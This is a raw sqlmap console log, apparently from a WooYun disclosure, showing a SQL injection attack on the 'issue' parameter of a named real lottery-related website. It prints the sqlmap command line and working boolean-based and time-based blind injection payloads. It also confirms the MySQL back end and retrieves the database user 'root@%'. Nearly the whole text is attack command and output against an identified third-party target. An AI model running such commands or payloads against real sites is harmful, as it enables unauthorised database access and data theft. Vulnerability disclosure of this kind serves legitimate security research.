 C:\sqlmap>sqlmap.py -u "http://www.17500.cn:80/7star/7x_showpub.php?issue=1" --
no-cast --dbms=mysql --current-user
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:42:30
[08:42:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: issue
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: issue=-4202' OR (7855=7855)#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: issue=1' AND 2909=BENCHMARK(5000000,MD5(0x56426e6a)) AND 'ZUoc'='ZU
oc
---
[08:42:31] [INFO] testing MySQL
[08:42:31] [WARNING] reflective value(s) found and filtering out
[08:42:31] [INFO] confirming MySQL
[08:42:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[08:42:31] [INFO] fetching current user
[08:42:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:42:31] [INFO] retrieved: root@%
current user: 'root@%'
www.wooyun.org